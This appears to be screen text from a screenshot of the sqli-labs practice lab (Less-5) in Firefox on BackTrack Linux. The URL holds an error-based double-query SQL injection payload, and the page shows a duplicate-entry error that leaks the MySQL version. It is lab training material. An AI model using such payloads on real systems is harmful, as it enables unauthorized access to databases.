 Applications Places System Wed Dec 6, 10:19 PM
Less-5 Double Query- Single Quotes- String - Mozilla Firefox
Less-5 Double Query- Si...
localhost/sqli-labs/Less-5/?id=3' AND (select 1 from (select count(*), concat(0x3a, 0x3a, (select version()), 0x3a, 0x3a, floor(rand Search
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Welcome Dhakkan
Duplicate entry '::5.1.63-0ubuntu0.10.04.1::1' for key 'group_key'
SQLI DUMB SERIES-5
*Unsaved Document 1... Less-5 Double Query- ...